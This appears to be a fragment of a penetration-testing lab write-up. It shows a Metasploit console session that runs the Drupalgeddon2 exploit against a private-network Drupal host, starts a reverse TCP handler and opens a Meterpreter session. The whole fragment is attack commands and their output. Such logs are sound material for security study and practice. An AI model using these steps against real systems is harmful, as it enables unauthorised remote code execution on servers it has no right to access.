 msf5 > use 4
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.0.104
rhosts => 192.168.0.104
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic (PHP In-Memory)
1   Automatic (PHP Dropper)
2   Automatic (Unix In-Memory)
3   Automatic (Linux Dropper)
4   Drupal 7.x (PHP In-Memory)
5   Drupal 7.x (PHP Dropper)
6   Drupal 7.x (Unix In-Memory)
7   Drupal 7.x (Linux Dropper)
8   Drupal 8.x (PHP In-Memory)
9   Drupal 8.x (PHP Dropper)
10  Drupal 8.x (Unix In-Memory)
11  Drupal 8.x (Linux Dropper)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set target 0
target => 0
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.0.102:4444
[*] Sending stage (38288 bytes) to 192.168.0.104
[*] Meterpreter session 1 opened (192.168.0.102:4444 -> 192.168.0.104:45154) at 2020-03-01 03:39:12 +0800